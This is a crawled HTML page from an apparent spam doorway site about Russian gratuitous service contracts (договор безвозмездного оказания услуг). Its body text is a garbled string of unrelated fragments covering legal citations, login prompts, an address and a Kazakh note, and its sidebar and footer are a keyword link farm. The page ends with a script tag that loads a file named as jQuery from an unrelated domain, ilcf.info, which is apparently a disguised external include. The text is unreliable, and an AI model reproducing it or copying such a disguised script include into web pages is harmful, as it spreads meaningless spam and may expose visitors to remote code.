

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-dogovor-bezvozmezdnogo-okazaniya-uslug.html
body_size: 3688
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор безвозмездного оказания услуг - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор безвозмездного оказания услуг</h2>
                            </header>
                            <p>Договор безвозмездного оказания услуг. Договор признается безвозмездным, если одна. Статья 779. Договор возмездного оказания услуг Позиции высших судов по ст. 7. Исполнитель вправе снизить стоимость платных образовательных услуг по договору. Типовой договор на оказание услуг — договор, согласно которому исполнитель берет на себя. Закон РФ О защите прав потребителей в сфере оказания платных медицинских услуг. 
Договор в гражданском праве. Договоры могут быть возмездными и безвозмездными. Дата публикации: 27.12.2013. На сегодняшний день сфера оказания услуг, в различных областях. договоры: аренды, аренды помещения, подряда, строительного подряда, купли-продажи. Федеральное государственное унитарное предприятие Главный межрегиональный центр. Близится срок сдачи отчётности некоммерческих организаций в Министерство юстиции. Купля-продажа и поставка Договор купли-продажи (общая форма) Договор купли-продажи. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. 9 декабря – Международный день борьбы с коррупцией 9 декабря по инициативе. Об утверждении стандартов государственных услуг, оказываемых органами государственных. 
Образец договора безвозмездного хранения имущества до востребования, заключаемый между. Официальные документы › Делопроизводство Инструкция по разработке, согласованию. Об энергосбережении и о повышении энергетической эффективности и о внесении изменений. База ГОСТ, база СНиП, образцы юридических документов  РАГС - РОССИЙСКИЙ АРХИВ. Социальная норма потребления электроэнергии в 2019 году будет введена повсеместно с 01.07.2019. Постановление Правительства РФ от 28.11.2013 n 1085 (ред. от 28.02.2019) Об утверждении Правил оценки. О защите конкуренции (с изменениями на 27 декабря 2018 года) (редакция, действующая с 8 января. 
В планах альянса - ряд проектов в области геологоразведки и освоения углеводородных. Вы можете войти, используя учетную запись одной из социальных сетей. Договор в России. В настоящее время в России нормативно-правовое регулирование договора. Наш адрес: Москва, улица Новослободская, д.14/19, стр.1, офис 4 (Схема проезда.) Внимание. Данные калькуляторы позволят Вам рассчитать показатели, вычисление который связанно. Информационно-технологическое сопровождение пользователей  ВХОД. РҚАО-ның ескертпесі! Осы Заңның қолданысқа енгізілу тәртібін 52-баптан қараңыз. Официальный сайт единой информационной системы в сфере закупок 
Система Госфинансы — эксклюзивные рекомендации от специалистов министерств и ведомств. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-skachat-skiny-kss-v-34.html">Скачать скины ксс в 34</a></li>
                                <li><a href="fy0-gost-tovary-neprodovolstvennye-informaciya-dlya-potrebiteley.html">Гост товары непродовольственные информация для потребителей</a></li>
                                <li><a href="fy0-premer-parad-torrent.html">Премьер парад торрент</a></li>
                                <li><a href="fy0-dogovor-brendbuk.html">Договор брендбук</a></li>
                                <li><a href="fy0-raspisanie-elektrichek-aleksandrov-1-moskva.html">Расписание электричек александров 1 москва</a></li>
                                <li><a href="fy0-mody-deyzi.html">Моды дейзи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор безвозмездного оказания услуг – скачать образец.</li>
<li>ГК РФ Статья 779. Договор возмездного оказания услуг.</li>
<li>Постановление Правительства РФ от 15.08.2013</li>
<li>Договор на оказание услуг.</li>
<li>Закон РФ О защите прав потребителей в сфере оказания.</li>
<li>Договор — Википедия.</li>
<li>Защита прав потребителей в сфере оказания услуг.</li>
<li>ОБРАЗЦЫ ДОГОВОРОВ Типовые договора Формы договоров.</li>
<li>ГМЦ Росстата. Главная.</li>
<li>Ассоциация Юристы за гражданское общество.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-kishkov-zahvoryuvannya-prezentac-ya.html">Кишкові захворювання презентація</a></li>
                                            <li><a href="fy0-skachat-albomy-zebrahead.html">Скачать альбомы zebrahead</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-obrazec-zhurnala-po-tb.html">Образец журнала по тб</a></li>
                                            <li><a href="fy0-skachat-drayvera-dlya-emachines-e442.html">Скачать драйвера для emachines e442</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-mishenred.html">Скачать мишенред</a></li>
                                            <li><a href="fy0-knigi-eleny-mihaylovoy-skachat.html">Книги елены михайловой скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-mashiny-taksi-skachat.html">Машины такси скачать</a></li>
                                            <li><a href="fy0-u-pogody-net-plohoy-pogody-rington.html">У погоды нет плохой погоды рингтон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
